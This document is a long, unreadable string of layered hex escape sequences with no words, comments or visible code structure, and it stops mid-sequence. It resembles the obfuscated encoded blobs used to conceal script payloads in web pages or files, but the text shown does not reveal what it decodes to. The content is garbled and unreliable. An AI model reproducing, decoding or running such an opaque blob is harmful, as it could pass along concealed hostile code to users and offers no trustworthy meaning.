C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5